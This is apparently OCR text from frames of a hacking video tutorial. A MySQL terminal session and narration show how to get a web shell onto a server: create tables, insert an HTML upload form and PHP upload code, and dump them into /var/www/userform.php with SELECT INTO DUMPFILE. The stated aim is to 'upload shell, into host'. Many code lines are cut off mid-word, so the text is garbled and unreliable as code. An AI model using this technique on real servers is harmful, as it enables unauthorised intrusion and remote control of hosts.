 File Edit View Search Terminal Help
-> ) ENGINE = MYISAM;
Query OK, 0 rows affected
mysql> insert into userfo
ct.dtd">
'> <head>Upload File<
'> <body>
'> <<form enctype="mu
'> <input type="hidde
'> Choose a file to u
'> <input type="submi
'> </form>
'> </body>
'> </html>');
Query OK, 1 row affected
mysql> CREATE TABLE `expl
-> `track2` VARCHAR (
-> ) ENGINE = MYISAM;
Query OK, 0 rows affected
mysql> insert into user_u
'> <?php
'> $target_path = "/v
'>
'> $target_path = $ta
'>
'> if(move_uploaded_f
'> echo "The file
'> " has been upl
'> } else{
'> echo "There wa
'> }
'> ?>');
Query OK, 1 row affected (0.00 sec)
mysql> select * into dumpfile '/var/www/userform.php' from userform;
Query OK, 1 row affected (0.00 sec)
mysql>
*(Untitled)
File Edit Search Options Help
OK looks that we successfully logged in into MySQL server.
Now to see all available databases into sql. We have one available DB, but is not
important for us for now, because we are going to upload shell, into host.
Lets create a new empty DB called "exploitdb"
OK database is created, now its time to create DB tables.
CREATE TABLE `exploitdb`.`userform`(
`track1` VARCHAR (1000) NOT NULL
) ENGINE = MYISAM;
With this SQL code we created userform table into exploitdb Database.
Now lets insert html code into userform table.
OK, code successfully inserted into userform table.
Now to create second db table called user_upload
OK table user_upload successfully created into db. Lets  insert php code into
table.
Ok second table is populated with our php code. Now its time to dump the content
from userform to .php form.
OK all content from usereform is dumped into user